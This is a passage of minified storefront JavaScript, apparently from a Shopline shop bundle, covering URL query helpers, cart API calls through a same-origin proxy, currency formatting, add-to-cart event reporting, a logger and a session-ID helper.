e.fragmentIdentifier&&(l=`#${r[n]?o(e.fragmentIdentifier,r):e.fragmentIdentifier}`),`${i}${f}${l}`},t.pick=(e,r,o)=>{o=Object.assign({parseFragmentIdentifier:!0,[n]:!1},o);let{url:i,query:a,fragmentIdentifier:u}=t.parseUrl(e,o);return t.stringifyUrl({url:i,query:tF(a,r),fragmentIdentifier:u},o)},t.exclude=(e,n,r)=>{let o=Array.isArray(n)?t=>!n.includes(t):(t,e)=>!n(t,e);return t.pick(e,o,r)}}(tk);var tB=i(tk);function tq(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}var t$=tA.create({baseURL:"/",timeout:3e4,withCredentials:!0,paramsSerializer:function(t){return tB.stringify(t)}});t$.interceptors.response.use(function(t){var e=t.status,n=t.data;if("/leproxy"===t.config.baseURL){if(200!==e||"0"!==n.rescode)return Promise.reject(function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tq(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tq(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({message:n.resmsg},n))}else if(200!==e||!(n.success||"SUCCESS"===n.code))return Promise.reject(n);return n},function(t){return Promise.reject(t)});var tW={endpointCartAdd:"/leproxy/api/carts/cart/add",endpointCartUpdate:"/leproxy/api/carts/cart/update",endpointCartChange:"/leproxy/api/carts/cart",endpointCartDelete:"/leproxy/api/carts/cart/delete",endpointDataReportAdd:"/leproxy/api/carts/data-report/add",endpointCartAddV2:"/leproxy/api/carts/ajax-cart/add.js",endpointCartId:"/leproxy/api/carts/cart/cart-id"},tz=(ei=n(u.mark(function t(e){var n,r;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.items,r=e.dataReportReq,t.abrupt("return",t$.post(tW.endpointCartAdd,{items:n,dataReportReq:r}));case 2:case"end":return t.stop()}},t)})),function(t){return ei.apply(this,arguments)}),tV=(ea=n(u.mark(function t(e){var n;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.items,t.abrupt("return",t$.post(tW.endpointCartUpdate,{items:n}));case 2:case"end":return t.stop()}},t)})),function(t){return ea.apply(this,arguments)}),tY=(eu=n(u.mark(function t(e){var n;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.item,t.abrupt("return",t$.put(tW.endpointCartChange,n));case 2:case"end":return t.stop()}},t)})),function(t){return eu.apply(this,arguments)}),tG=(ec=n(u.mark(function t(){return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",t$.delete(tW.endpointCartDelete));case 1:case"end":return t.stop()}},t)})),function(){return ec.apply(this,arguments)}),tH=(es=n(u.mark(function t(e){var n,r;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.ids,r=e.dataReportReq,t.abrupt("return",t$.post(tW.endpointDataReportAdd,{ids:n,dataReportReq:r}));case 2:case"end":return t.stop()}},t)})),function(t){return es.apply(this,arguments)}),tX=(ef=n(u.mark(function t(e){var n;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.items,t.abrupt("return",t$.post(tW.endpointCartAddV2,{items:n}));case 2:case"end":return t.stop()}},t)})),function(t){return ef.apply(this,arguments)}),tJ=(el=n(u.mark(function t(){return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",t$.get(tW.endpointCartId));case 1:case"end":return t.stop()}},t)})),function(){return el.apply(this,arguments)}),tK={exports:{}};!function(t){function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var n,r,i,a,u,c,s,f="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==o?o:"undefined"!=typeof self?self:{},l=1/0,p=0/0,d=/^\s+|\s+$/g,h=/^[-+]0x[0-9a-f]+$/i,v=/^0b[01]+$/i,_=/^0o[0-7]+$/i,g=parseInt,y="object"==typeof f&&f&&f.Object===Object&&f,m="object"==typeof self&&self&&self.Object===Object&&self,b=y||m||Function("return this")(),w=Object.prototype.toString,C=b.Symbol,S=Math.min,O=C?C.prototype:void 0,E=O?O.toString:void 0;function x(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function j(t){return"symbol"==typeof t||!!t&&"object"==typeof t&&"[object Symbol]"==w.call(t)}function L(t){if("number"==typeof t)return t;if(j(t))return p;if(x(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=x(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(d,"");var n=v.test(t);return n||_.test(t)?g(t.slice(2),n?2:8):h.test(t)?p:+t}function I(t){return null==t?"":function(t){if("string"==typeof t)return t;if(j(t))return E?E.call(t):"";var e=t+"";return"0"==e&&1/t==-l?"-0":e}(t)}var T=(n=Math.round,function(t,e){var r,o,i;if(t=L(t),e=S((i=(o=(r=e)?(r=L(r))===l||r===-l?(r<0?-1:1)*17976931348623157e292:r==r?r:0:0===r?r:0)%1,o==o?i?o-i:o:0),292)){var a=(I(t)+"e").split("e");return+((a=(I(n(a[0]+"e"+(+a[1]+e)))+"e").split("e"))[0]+"e"+(+a[1]-e))}return n(t)}),A={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},k=/.*\{\{(.*)\}\}/,D=/(\{\{.*\}\})/,R="amount";(r=i||(i={})).PREFIX="prefix",r.SUFFIX="suffix";var P=Object.entries(A).map(function(t){return(function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n,r,o=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=o){var i=[],a=!0,u=!1;try{for(o=o.call(t);!(a=(n=o.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,r=t}finally{try{a||null==o.return||o.return()}finally{if(u)throw r}}return i}}(t,2)||function(t,n){if(t){if("string"==typeof t)return e(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);if("Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return e(t,n)}}(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1].value}),N=new Map,U=new Map,M=new Map,F=new Map,B=new Map,q=new Map,W=new Map,z=new Map,V=new Map,Y=function(){N.clear(),U.clear(),M.clear(),F.clear(),B.clear(),q.clear(),W.clear(),z.clear(),V.clear()},G=function(t){c=t},H=function(){return c},X=function(){return s},J=function(t){return P.includes(t||"")},K=function(t){var e=t.match(k);if(e&&e.length){var n=(e[1]||"").trim();return J(n)?A[n]:null}return null},Z=function(t,e,n){var r,o=K(e),i=null===(r=(n?q:B).get(t))||void 0===r?void 0:r.format;return o||(J(i)?A[i]:A[R])},Q=function(t){return K(t)||A[R]},tt=function(t,e){N.set(t,e)},te=function(t,e){U.set(t,e)},tn=function(t,e,n){var r,o,i=t.match(k);return null!=i&&i.length&&P.includes((null==i?void 0:null===(r=i[1])||void 0===r?void 0:r.trim())||"")?t:(null===(o=(n?q:B).get(e))||void 0===o?void 0:o.origin)||"{{amount}}"},tr=function(t,e){var n=Q(e).format;B.set(t,{format:n,origin:e})},to=function(t,e){var n=Q(e).format;q.set(t,{format:n,origin:e})},ti=function(t,e){var n=Z(t,e,!1),r=n.format,o=n.decimalSymbol,i=n.groupSymbol;z.set(t,o),V.set(t,i),M.set(t,{format:r,origin:tn(e,t,!1)})},ta=function(t,e){var n=Z(t,e,!0),r=n.format,o=n.decimalSymbol,i=n.groupSymbol;z.set(t,o),V.set(t,i),F.set(t,{format:r,origin:tn(e,t,!0)})},tu=function(t,e){if(!e){console.error("".concat(t,"无对应的messageWithoutDefaultCurrency配置"));return}(null==e?void 0:e.trimStart().indexOf("{{"))>0?W.set(t,i.PREFIX):W.set(t,i.SUFFIX)},tc=function(t){var e=X().find(function(e){return e.currencyCode===t});if(!e){console.error("获取".concat(t,"对应的货币配置失败"));return}var n=e.messageWithoutDefaultCurrency,r=e.messageWithCurrency,o=e.messageWithoutCurrency,i=e.messageWithDefaultCurrency,a=e.currencyCode,u=e.rate,c=void 0===u?2:u,s=e.currencySymbol;tt(a,c),te(a,s),tu(a,n),tr(a,n),to(a,i),ti(a,o),ta(a,r)},ts=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.replace(D,t)},tf=function(t,e,n){var r,o,i,a,u=A[e],c=u.groupSymbol,s=u.decimalSymbol,f=t<0,l=(i=T(f?-t:t,n),0!==n&&s?(r=Math.floor(i),o="".concat(T(i-r,n)).replace(/^0?\.?/,"").padEnd(n,"0")):(r=T(i),o=""),{integerPart:r,fractionPart:o}),p=l.fractionPart,d=(a=l.integerPart,"".concat(a||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(c)));return{integer:"".concat(f?"-":"").concat(d),fraction:p,groupSymbol:c,decimalSymbol:s}},tl=function(t,e){var n=(null==e?void 0:e.code)||a||"CNY";M.get(n)||tc(n);var r=tC(n),o=tw(n),i=tg(n),u=ty(n),c=(M.get(n)||{}).format,s=tf(t,J(c)?c:R,2),f=s.integer,l=s.fraction,p=[],d=(null==f?void 0:f.split(r))||[];return d.forEach(function(t,e){p.push({type:"integer",value:t}),e!==d.length-1&&p.push({type:"group",value:r})}),p.push({type:"decimal",value:o}),p.push({type:"fraction",value:null==l?void 0:l.trim()}),"prefix"===u?p.unshift({type:"currency",value:i}):p.push({type:"currency",value:i}),p},tp=function(t){var e,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"CNY",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:u,i=arguments.length>3?arguments[3]:void 0,a=i||H();return r===o?t:t*(null!==(e=null==a?void 0:a[o])&&void 0!==e?e:1)/(null!==(n=null==a?void 0:a[r])&&void 0!==n?n:1)},td=function(t,e,n){var r=e?F:M,o=e?tv:t_,i=n||{},c=i.from,s=void 0===c?a:c,f=i.to,l=void 0===f?u:f,p=i.currencyRates;return r.get(s)||tc(s),r.get(l)||tc(l),o(tp(t,s,l,p||H()),{code:l})},th=function(t){var e,n=!(arguments.length>1)||void 0===arguments[1]||arguments[1],r=arguments.length>2?arguments[2]:void 0,o=n?F:M,i=(null==r?void 0:r.code)||a||"CNY";o.get(i)||tc(i);var u=o.get(i)||{},c=u.format,s=u.origin,f=null!==(e=null==r?void 0:r.digits)&&void 0!==e?e:2,l=tf(t/Math.pow(10,f),J(c)?c:R,f),p=l.integer,d=l.fraction,h=l.decimalSymbol;return ts(h&&f?"".concat(p).concat(h).concat(null!=d?d:""):p,s)},tv=function(t,e){return th(t,!0,e)},t_=function(t,e){return th(t,!1,e)},tg=function(t){return M.get(t)||tc(t),U.get(t)},ty=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CNY";return M.get(t)||tc(t),W.get(t)},tm=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("number"!=typeof t?Number(t):t)/Math.pow(10,e)},tb=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return T(("number"!=typeof t?Number(t):t)*Math.pow(10,e),0)},tw=function(t){return M.get(t)||tc(t),z.get(t)},tC=function(t){return M.get(t)||tc(t),V.get(t)};t.convertCalc=tp,t.convertFormat=function(t,e){return td(t,!0,e)},t.convertFormatWithoutCurrency=function(t,e){return td(t,!1,e)},t.covertCalc=tp,t.defaultCurrency="CNY",t.defaultCurrencyDigit=2,t.defaultPresentDigit=2,t.format=tv,t.formatCurrency=function(t){return tm(t,2)},t.formatMoneyWithoutCurrency=function(t,e){var n=(null==e?void 0:e.code)||a||"CNY";M.get(n)||tc(n);var r=(M.get(n)||{}).format,o=tf(t/100,J(r)?r:R,2),i=o.integer,u=o.fraction,c=o.decimalSymbol;return c?"".concat(i).concat(c).concat(null!=u?u:""):i},t.formatNumber=tm,t.formatPercent=function(t){return tm(t,2)},t.formatWithoutCurrency=t_,t.getConvertPrice=function(t,e){var n=e||{},r=n.from,o=n.code,i=n.to,s=n.currencyRates,f=r||a||"CNY";M.get(f)||tc(f);var l=i||o||u;M.get(l)||tc(l);var p=tl(tp(tm(t),f,l,s||c),{code:l}),d={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""};return d.symbolOrder=ty(l),p.forEach(function(t){var e=t.value||"";(null==t?void 0:t.type)==="currency"&&(d.currencySymbol=e),(null==t?void 0:t.type)==="integer"&&(d.integer?d.integer="".concat(d.integer).concat(d.group||"").concat(e):d.integer=e),(null==t?void 0:t.type)==="group"&&(d.group=e),(null==t?void 0:t.type)==="decimal"&&(d.decimal=e),(null==t?void 0:t.type)==="fraction"&&(d.fraction=e)}),d},t.getCurrencyConfig=X,t.getCurrencyRates=H,t.getDecimalSymbolByCode=tw,t.getDefaultToCurrency=function(){return u},t.getDigitsByCode=function(t){return M.get(t)||tc(t),N.get(t)},t.getFormatParts=tl,t.getGroupSymbolByCode=tC,t.getStoreCurrency=function(){return a},t.getSymbolByCode=tg,t.getSymbolOrderByCode=ty,t.parseCustomFormat=Z,t.parseCustomFormatWithCurrency=ta,t.parseCustomFormatWithoutCurrency=ti,t.parseDefaultFormat=Q,t.parseDefaultFormatWithCurrency=to,t.parseDefaultFormatWithoutCurrency=tr,t.setCurrencyConfig=function(t){var e={};(s=t).forEach(function(t){e[t.currencyCode]=t.exchangeRate}),G(e),"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)&&Y()},t.setCurrencyRates=G,t.setDefaultToCurrency=function(t){u=t},t.setStoreCurrency=function(t){a=t},t.unformatCurrency=function(t){return tb(t,2)},t.unformatNumber=tb,t.unformatPercent=function(t){return tb(t,2)},Object.defineProperty(t,"__esModule",{value:!0})}(tK.exports);var tZ=tK.exports,tQ=(window.Shopline.currencyConfig||{}).currencyDetailList;tQ&&tZ.setCurrencyConfig&&tZ.setCurrencyConfig(tQ);var t0={convertFormat:function(t,e){var n,r,o=null===(n=window)||void 0===n?void 0:n.SL_State,i=o.get("storeInfo.currency"),a=o.get("currencyCode"),u=null===(r=S.get())||void 0===r?void 0:r.currencyCode,c=e.from,s=e.to;return tZ.convertFormat(t,{from:void 0===c?i:c,to:void 0===s?u||a:s})},convertPrice:function(t){var e,n=null===(e=window)||void 0===e?void 0:e.SL_State,r=tZ.getConvertPrice(t,{from:n.get("storeInfo.currency"),to:n.get("currencyCode")}),o=r.integer,i=r.group,a=r.fraction;return tZ.unformatCurrency(o.replace(RegExp(i,"g"),"")+(a?".".concat(a):""))}};function t1(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function t2(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?t1(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):t1(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var t3=function(t){return"function"==typeof t},t9=function(t,e,n){var r,o=h(t.reduce(function(t,e){return t+e.price},0),null===(r=window)||void 0===r?void 0:r.SL_State.get("currencyCode"),e,n);tH({ids:t.map(function(t){return t.id}),dataReportReq:o})},t6={ApiCartAdd:function(t){var e,n,r,o,i,a=t.items,u=t.hdReportV2Data,c=t.onSuccess,s=t.onError,f=t.cartId,l=a.reduce(function(t,e){return t+e.price*e.quantity},0),p=null===(e=window)||void 0===e?void 0:e.SL_State.get("storeInfo.currency"),v="addToCart".concat(d()),_=(null===(n=window)||void 0===n?void 0:null===(r=n.HdSdk)||void 0===r?void 0:null===(o=r.shopTracker)||void 0===o?void 0:null===(i=o.getDataId)||void 0===i?void 0:i.call(o))||"",g=h(l,p,v,_);tz({items:a.map(function(t){return{skuId:t.id,spuId:t.spuId,num:t.quantity,properties:t.properties}}),dataReportReq:g}).then(function(t){if(t.success){null==c||c(t);var e,n,r=null===(e=window)||void 0===e?void 0:null===(n=e.Shopline)||void 0===n?void 0:n.event;r&&r.emit("Cart::NavigateCart"),V(a,1,f),z(a,v),u&&Y(t2(t2({items:a},u),{},{dataId:_,eventId:v}),1,f)}else null==s||s(t),V(a,0,f),u&&Y(t2(t2({items:a},u),{},{dataId:_,eventId:v}),0,f)}).catch(function(t){null==s||s(t),V(a,0,f),u&&Y(t2(t2({items:a},u),{},{dataId:_,eventId:v}),0,f)})},ApiCartUpdate:function(t){var e=t||{},n=e.updates,r=e.onSuccess,o=e.onError,i=n.map(function(t){return{skuId:t.id,spuId:t.spuId,num:t.quantity,properties:t.properties,groupId:t.itemId}});try{tV({items:i}).then(function(t){null!=t&&t.success?r&&t3(r)&&r(t):o&&t3(o)&&o(t)})}catch(t){o&&t3(o)&&o(t)}},ApiCartChange:function(t){var e=t||{},n=e.changes,r=e.onSuccess,o=e.onError,i={skuId:n.id,spuId:n.spuId,num:n.quantity,properties:n.properties,groupId:n.itemId};try{tY({item:i}).then(function(t){null!=t&&t.success?r&&t3(r)&&r(t):o&&t3(o)&&o(t)})}catch(t){o&&t3(o)&&o(t)}},ApiCartClear:function(t){var e=t||{},n=e.onSuccess,r=e.onError;try{tG().then(function(t){null!=t&&t.success?n&&t3(n)&&n(t):r&&t3(r)&&r(t)})}catch(t){r&&t3(r)&&r(t)}},ApiCartAddV2:tX,initInterceptorAjaxAddToCart:function(){var t,e,r;(null===(t=window)||void 0===t?void 0:t.__AJAX_INTERCEPTOR__)&&(null===(e=window)||void 0===e||e.__AJAX_INTERCEPTOR__((r=n(u.mark(function t(e,n,r){var o,i,a,c,s,f,l,p,h,v,_;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,!(e.url.indexOf("/ajax-cart/add.js")>0)){t.next=24;break}return t.next=4,function(t,e){return new Promise(function(n,r){if(t){if("xhr"===e&&4===t.readyState)try{n(JSON.parse(t.response))}catch(t){r(t)}"fetch"===e&&t.json().then(n).catch(r)}})}(n,r);case 4:return s=t.sent,t.next=7,function(t,e){return new Promise(function(n,r){if(t){if("xhr"===e)try{n(!function(t){try{JSON.parse(t)}catch(t){return!1}return!0}(t.body)?{}:JSON.parse(t.body))}catch(t){r(t)}"fetch"===e&&t.json().then(n).catch(r)}})}(e,r);case 7:return f=t.sent,t.next=10,tJ();case 10:if(l=t.sent.data,p=-999,h="addToCart".concat(d()),v=(null===(o=f.items)||void 0===o?void 0:o.map(function(t){var e,n,r=null===(e=s.items)||void 0===e?void 0:e.find(function(e){return e.id===t.id});return r?{id:r.id,quantity:t.quantity,spuId:r.product_id,name:r.title,productName:r.product_title,price:t0.convertPrice(100*(r.price||0)),page:p,itemNo:r.sku,variant:null===(n=r.variant_options)||void 0===n?void 0:n.join(","),properties:r.properties,url:r.url,category:r.product_custom_type}:null}).filter(Boolean))||[],_=(null===(i=window.HdSdk)||void 0===i?void 0:null===(a=i.shopTracker)||void 0===a?void 0:null===(c=a.getDataId)||void 0===c?void 0:c.call(a))||"",!(200===n.status&&v.length>0&&!(null!=s&&s.errors))){t.next=23;break}return t.next=19,t9(v,h,_);case 19:z(v,h),Y({items:v,page:p,module:p,dataId:_,eventId:h},1,l),t.next=24;break;case 23:Y({items:v,page:p,module:p,dataId:_,eventId:h},0,l);case 24:t.next=28;break;case 26:t.prev=26,t.t0=t.catch(0);case 28:case"end":return t.stop()}},t,null,[[0,26]])})),function(t,e,n){return r.apply(this,arguments)})))}},t4={UPDATE:"cart:update"},t8=window.SL_State.rootState.cartInfo;S.add({cartInfo:t8});var t5=null===(eG=window)||void 0===eG?void 0:eG.SL_EventBus;function t7(t){return function(t){if(Array.isArray(t))return v(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return v(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return v(t,e)}}(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function et(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function ee(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?et(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):et(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function en(t,e){var n,r,o=ee({},window.__I18N__);(null===(n=S.get())||void 0===n?void 0:n.currentCart)==="SL_CART"&&(o=ee({},window.__I18N__["@sl/cart"]));var i=(function(t){if("string"!=typeof t)throw TypeError("path must be string");return t.replace(/\]/,"").split(/[.[]/)})(t).reduce(function(t,e){if(t)return null!=t&&t.string?t.string[e]:t[e]},o),a=new RegExp(/\{\{([^{}]+)\}\}/g);return null!==(r=null==i?void 0:i.replace(a,function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return(null==e?void 0:e[n[1]])||n[0]}))&&void 0!==r?r:t}t5.on(t4.UPDATE,function(t){S.add({cartInfo:t})}),t5.on("InitInterceptorAjaxAddToCart",function(){window.ApiCartAddV2=t6.ApiCartAddV2,t6.initInterceptorAjaxAddToCart()});var er,eo,ei,ea,eu,ec,es,ef,el,ep,ed,eh,ev,e_,eg,ey,em,eb,ew,eC,eS,eO,eE,ex,ej,eL,eI,eT,eA,ek,eD,eR,eP,eN,eU,eM,eF,eB,eq,e$,eW,ez,eV,eY,eG,eH,eX,eJ,eK={COUPON_APPLY:"trade:coupon:apply:report"},eZ={SL_CART:{wrapper:".sl-coupon-wrapper"},ONLINE_CART:{wrapper:".trade_coupon__wrapper"}},eQ=function(){return(eQ=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function e0(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var u=t.length-1;u>=0;u--)(o=t[u])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a}function e1(t,e,n){if(n||2==arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}(n9=eH||(eH={})).P0="P0",n9.P1="P1",n9.P2="P2",(n6=eX||(eX={})).Start="Start",n6.Success="Success",n6.Failure="Failure",(n4=eJ||(eJ={})).Info="info",n4.Log="log",n4.Warn="warn",n4.Error="error";var e2=function(t){return function(e,n,r){var o=r.value;r.value=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];try{return o.apply(this,e)}catch(e){return console.error("logger: ".concat(n,"方法执行出错"),e),t}}}},e3=function(t){return t.reduce(function(t,e){var n={};try{n=e()}catch(t){console.error("计算列表结果出错",t)}return eQ(eQ({},t),n)},{})},e9=new(function(){function t(t){var e=this;this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.report=function(t,n,r){var o,i=e3(e.options.getTagsFn),a=e3(e.options.getDataFn),u=eQ(eQ({level:t,owner:e.options.owner,action:e.options.action},r),{tags:eQ(eQ({},e.options.tags),i),data:eQ(eQ({},e.options.data),a),message:n});o=null==r?void 0:r.data,"[object Object]"===Object.prototype.toString.call(o)?u.data=eQ(eQ({},u.data),null==r?void 0:r.data):u.data=eQ(eQ({},u.data),{custom_data:null==r?void 0:r.data}),(null==r?void 0:r.tags)&&(u.tags=eQ(eQ({},u.tags),r.tags)),function(t,e){var n=t;e.forEach(function(t){var e=t(n);e&&(n=e)})}(u,e.options.transports)},this.options=eQ(eQ({},this.options),t)}return t.prototype.withOwner=function(e){return new t(eQ(eQ({},this.options),{owner:e}))},t.prototype.pipeOwner=function(e){if(!e)return this;var n="";return n=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new t(eQ(eQ({},this.options),{owner:n}))},t.prototype.withAction=function(e){return new t(eQ(eQ({},this.options),{action:e}))},t.prototype.pipeTags=function(e){return e?new t(eQ(eQ({},this.options),"function"==typeof e?{getTagsFn:e1(e1([],this.options.getTagsFn,!0),[e],!1)}:{tags:eQ(eQ({},this.options.tags),e)})):this},t.prototype.pipeData=function(e){return e?new t(eQ(eQ({},this.options),"function"==typeof e?{getDataFn:e1(e1([],this.options.getDataFn,!0),[e],!1)}:{data:eQ(eQ({},this.options.data),e)})):this},t.prototype.pipeTransport=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=this.options.transports.concat(e);return new t(eQ(eQ({},this.options),{transports:r}))},t.prototype.info=function(t,e){this.report(eJ.Info,t,e)},t.prototype.log=function(t,e){this.report(eJ.Log,t,e)},t.prototype.warn=function(t,e){this.report(eJ.Warn,t,e)},t.prototype.error=function(t,e){this.report(eJ.Error,t,e)},e0([e2(new t)],t.prototype,"withOwner",null),e0([e2(new t)],t.prototype,"pipeOwner",null),e0([e2(new t)],t.prototype,"withAction",null),e0([e2(new t)],t.prototype,"pipeTags",null),e0([e2(new t)],t.prototype,"pipeData",null),e0([e2(new t)],t.prototype,"pipeTransport",null),e0([e2(new t)],t.prototype,"info",null),e0([e2(new t)],t.prototype,"log",null),e0([e2(new t)],t.prototype,"warn",null),e0([e2(new t)],t.prototype,"error",null),t}());Object.defineProperty(e9,"options",{writable:!1,configurable:!1});let e6=new Uint8Array(16);function e4(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(e6)}let e8=[];for(let t=0;t<256;++t)e8.push((t+256).toString(16).slice(1));var e5={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function e7(t,e,n){if(e5.randomUUID&&!e&&!t)return e5.randomUUID();let r=(t=t||{}).random||(t.rng||e4)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=r[t];return e}return function(t,e=0){return(e8[t[e+0]]+e8[t[e+1]]+e8[t[e+2]]+e8[t[e+3]]+"-"+e8[t[e+4]]+e8[t[e+5]]+"-"+e8[t[e+6]]+e8[t[e+7]]+"-"+e8[t[e+8]]+e8[t[e+9]]+"-"+e8[t[e+10]]+e8[t[e+11]]+e8[t[e+12]]+e8[t[e+13]]+e8[t[e+14]]+e8[t[e+15]]).toLowerCase()}(r)}var nt=new(function(){function t(){this.fnList=[],this.get()}return t.prototype.get=function(){var t,e,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(t=document.cookie.split("; "),e={},t.forEach(function(t){var n=t.split("="),r=n[0],o=n[1];r&&(e[r]=o||"")}),e.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=e7();return this.updateId(o),o},t.prototype.set=function(t){return!!t&&(this.updateId(t),this.fnList.forEach(function(e){return e(t)}),!0)},t.prototype.refresh=function(){var t=e7();return this.updateId(t),this.fnList.forEach(function(e){return e(t)}),!0},t.prototype.onChange=function(t){this.fnList.push(t)},t.prototype.updateId=function(t){var e,n;sessionStorage.setItem("SL_LOGGER_SESSION_ID",t),void 0===e&&(e="/"),n="".concat("log_session_id","=").concat(t),e&&(n+="; path=".concat(e)),document.cookie=n},e0([e2("")],t.prototype,"get",null),e0([e2(!1)],t.prototype,"set",null),e0([e2(!1)],t.prototype,"refresh",null),e0([e2()],t.prototype,"onChange",null),e0([e2()],t.prototype,"updateId",null),t}());function ne(){return nn.apply(this,arguments)}function nn(){return(nn=n(u.mark(function t(){var e,n,r;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!n5){t.next=2;break}return t.abrupt("return",n5);case 